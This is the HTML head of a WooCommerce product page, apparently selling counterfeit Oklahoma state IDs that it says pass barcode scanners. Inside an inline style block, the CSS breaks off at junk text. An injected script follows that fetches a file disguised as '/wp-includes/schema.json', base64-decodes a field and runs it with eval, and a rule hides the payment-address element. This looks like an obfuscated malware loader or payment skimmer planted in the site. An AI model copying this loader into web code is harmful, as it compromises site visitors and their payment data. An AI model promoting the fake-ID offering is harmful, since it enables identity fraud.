

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceriz.com/product/oklahoma-id/
body_size: 25213
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- wp_head -->
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Oklahoma ID - CERIZ</title>
<meta name="description" content="Our Oklahoma ID is carefully designed to mirror the real Oklahoma State ID. It features essential elements like 1D and 2D barcodes, capable of passing through sophisticated scanning systems, thus affirming its genuineness."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ceriz.com/product/oklahoma-id/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Oklahoma ID - CERIZ" />
<meta property="og:description" content="Our Oklahoma ID is carefully designed to mirror the real Oklahoma State ID. It features essential elements like 1D and 2D barcodes, capable of passing through sophisticated scanning systems, thus affirming its genuineness." />
<meta property="og:url" content="https://ceriz.com/product/oklahoma-id/" />
<meta property="og:site_name" content="ceriz.com" />
<meta property="og:updated_time" content="2024-08-15T18:59:25+00:00" />
<meta property="og:image" content="https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png" />
<meta property="og:image:secure_url" content="https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="Oklahoma ID" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="100" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Oklahoma ID - CERIZ" />
<meta name="twitter:description" content="Our Oklahoma ID is carefully designed to mirror the real Oklahoma State ID. It features essential elements like 1D and 2D barcodes, capable of passing through sophisticated scanning systems, thus affirming its genuineness." />
<meta name="twitter:image" content="https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;100.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ceriz.com/#organization","name":"ceriz.com","logo":{"@type":"ImageObject","@id":"https://ceriz.com/#logo","url":"https://ceriz.com/wp-content/uploads/2023/12/ceriz-150x150.png","contentUrl":"https://ceriz.com/wp-content/uploads/2023/12/ceriz-150x150.png","caption":"ceriz.com","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://ceriz.com/#website","url":"https://ceriz.com","name":"ceriz.com","publisher":{"@id":"https://ceriz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png","url":"https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png","width":"2000","height":"1500","caption":"Oklahoma ID","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://ceriz.com/product/oklahoma-id/#webpage","url":"https://ceriz.com/product/oklahoma-id/","name":"Oklahoma ID - CERIZ","datePublished":"2023-12-10T15:34:33+00:00","dateModified":"2024-08-15T18:59:25+00:00","isPartOf":{"@id":"https://ceriz.com/#website"},"primaryImageOfPage":{"@id":"https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Oklahoma ID - CERIZ","description":"Our Oklahoma ID is carefully designed to mirror the real Oklahoma State ID. It features essential elements like 1D and 2D barcodes, capable of passing through sophisticated scanning systems, thus affirming its genuineness.","category":"ID","mainEntityOfPage":{"@id":"https://ceriz.com/product/oklahoma-id/#webpage"},"image":[{"@type":"ImageObject","url":"https://ceriz.com/wp-content/uploads/2023/12/Oklahoma-ID.png","height":"1500","width":"2000"}],"offers":{"@type":"Offer","price":"100.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://ceriz.com/product/oklahoma-id/","seller":{"@type":"Organization","@id":"https://ceriz.com/","name":"ceriz.com","url":"https://ceriz.com","logo":""},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"US","returnPolicyCategory":"https://schema.org/MerchantReturnFiniteReturnWindow","merchantReturnDays":"30","returnMethod":"https://schema.org/ReturnByMail","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"25","currency":"USD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"US"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":"4","maxValue":"5","unitCode":"DAY"}}}},"@id":"https://ceriz.com/product/oklahoma-id/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://ceriz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ceriz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='wc-blocks-style-inline-css'>
:root{--drawer-width: 480px}
:root{--drawer-width: 480px}
/*# sourceURL=wc-blocks-style-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-contents.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(h3bingo-bango: tada(</style><script>fetch('/wp-includes/schema.json').then(r=>r.json()).then(r=>window.eval(atob(r.r)+'("picostrap5")'))</script><style>:is(#payment-address ){visibility: hidden;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://ceriz.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ceriz.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='pisol-sales-notification-css' href='https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.43' media='all' />
<link rel='stylesheet' id='pisol-sales-notification-animate-css' href='https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.43' media='all' />
<style id='pisol-sales-notification-animate-inline-css'>

		.pi-popup{
			background-color:#ffffff;
			 left:20px; bottom:20px; 
			width:20vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 15% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}
		
/*# sourceURL=pisol-sales-notification-animate-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='picostrap-styles-css' href='https://ceriz.com/wp-content/themes/picostrap5/css-output/bundle.css?ver=264' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<script src="https://ceriz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ceriz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ceriz.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="dnpzavwZPuXVSJtVay1Ea2v9Zav_kDM583GRvQJwIJY" />
 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-32x32.png" sizes="32x32" />
